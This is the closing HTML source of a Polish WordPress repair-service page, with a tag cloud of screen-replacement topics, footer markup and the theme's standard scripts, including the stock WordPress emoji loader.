<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-macbook-air-13-cena/" class="tag-cloud-link tag-link-61 tag-link-position-38" style="font-size: 10.692307692308pt;" aria-label="Wymiana matrycy Macbook Air 13 cena (7 elementów)">Wymiana matrycy Macbook Air 13 cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-samsung-j7/" class="tag-cloud-link tag-link-62 tag-link-position-39" style="font-size: 8pt;" aria-label="wymiana matrycy samsung j7 (6 elementów)">wymiana matrycy samsung j7</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-sony-bravia-40/" class="tag-cloud-link tag-link-37 tag-link-position-40" style="font-size: 13.384615384615pt;" aria-label="wymiana matrycy sony bravia 40 (8 elementów)">wymiana matrycy sony bravia 40</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-sony-vaio-cena/" class="tag-cloud-link tag-link-49 tag-link-position-41" style="font-size: 16.076923076923pt;" aria-label="wymiana matrycy sony vaio cena (9 elementów)">wymiana matrycy sony vaio cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-tv-samsung/" class="tag-cloud-link tag-link-47 tag-link-position-42" style="font-size: 22pt;" aria-label="wymiana matrycy tv samsung (12 elementów)">wymiana matrycy tv samsung</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-w-laptopie-bialystok/" class="tag-cloud-link tag-link-60 tag-link-position-43" style="font-size: 16.076923076923pt;" aria-label="wymiana matrycy w laptopie białystok (9 elementów)">wymiana matrycy w laptopie białystok</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-matrycy-w-laptopie-cena/" class="tag-cloud-link tag-link-34 tag-link-position-44" style="font-size: 20.384615384615pt;" aria-label="Wymiana matrycy w laptopie cena (11 elementów)">Wymiana matrycy w laptopie cena</a>
<a href="https://www.hoffmanelectric.com.pl/tematyka/wymiana-podswietlenia-matrycy-na-led/" class="tag-cloud-link tag-link-39 tag-link-position-45" style="font-size: 22pt;" aria-label="wymiana podświetlenia matrycy na led (12 elementów)">wymiana podświetlenia matrycy na led</a></div>
</div>                  </div>
              
            </div><!--/.pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>{{site_title}} &copy; {{year}}. Wszelkie prawa zastrzeżone</p>
                          </div><!--/#copyright-->

                          <div id="credit" style="">
                <p>Oparte na <a href="#" target="_blank">WordPress</a>. Theme by <a href="#">Press Customizr</a>.</p>
              </div><!--/#credit-->
            
          </div>

          <div class="grid one-half last">
                      </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-child/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.hoffmanelectric.com.pl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.hoffmanelectric.com.pl/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"b8a06b22c1"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Rozwi\u0144","collapsibleCollapse":"Zwi\u0144"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.23","mainScriptUrl":"https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.23","flexSliderNeeded":"1","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23" id="hu-front-scripts-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hoffmanelectric.com.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hoffmanelectric.com.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.hoffmanelectric.com.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
